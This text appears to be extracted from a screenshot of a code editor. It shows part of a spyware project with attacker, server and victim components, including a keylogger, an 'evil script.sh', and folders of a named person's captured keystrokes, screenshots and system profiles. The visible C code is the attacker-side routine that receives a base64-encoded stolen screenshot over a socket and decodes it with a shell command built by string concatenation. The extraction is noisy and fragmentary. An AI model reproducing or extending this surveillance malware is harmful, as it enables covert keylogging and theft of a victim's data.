 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
74
75 // exempal of "convert_from_bace64_commend" : base64 -D base64_file > Ospy/ori_macbook/screenshots/
TueDec412:38:392018.jpg
76 char convert_from_bace64_commend [BACE64_RECEIVED_FILE_MAX_NAME_LEN] = "base64 ";
77 strcat(convert_from_bace64_commend, "-D "); // -D in base64 tool means decode
78 strcat(convert_from_bace64_commend, BACE64_RECEIVED_FILE_NAME);
79 strcat(convert_from_bace64_commend, " > "); // > means to save the output to "victim_name" file
80 strcat(convert_from_bace64_commend, screenshot_path);
81
82
83 base64_receved_file = fopen(BACE64_RECEIVED_FILE_NAME, "w");
84
85 if(base64_receved_file == NULL)
86 return FAILED_RECEIVING_FILE;
87 printf("\e[93m[◷] Waiting for file, please wait !\033[0m");
88 bzero(cour_file_buffer.file_sub_buffer, MTU);
89 cour_file_buffer.end_of_file = 0;
90
91 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol),0)) > 0){
92 if (cour_file_buffer.end_of_file)
93 break;
94 //printf("%s",cour_file_buffer.file_sub_buffer);
95 fputs(cour_file_buffer.file_sub_buffer, base64_receved_file);
96 fflush(base64_receved_file);
97 bzero(cour_file_buffer.file_sub_buffer, MTU);
98 }
99 fclose(base64_receved_file);
100
101 system(convert_from_bace64_commend);
102
103 return FILE_RECEIVED;
104 }
105
106 //FILE_RECEIVING_STATUS·recv_file(char·*·file_name){¬
107 //▸ ¬
108 //▸ char·convert_from_bace64_commend·[BACE64_RECEIVED_FILE_MAX_NAME_LEN]·=·"base64·";¬
109 //▸ strcat(convert_from_bace64_commend,·"-D·");¬
110 //▸ strcat(convert_from_bace64_commend,·BACE64_RECEIVED_FILE_NAME);¬
111 //▸ strcat(convert_from_bace64_commend,·"·>·");¬
112 //▸ strcat(convert_from_bace64_commend,·file_name);¬
113 //▸ ¬
Symbol
Tabs: 4
31 lines, 1264 characters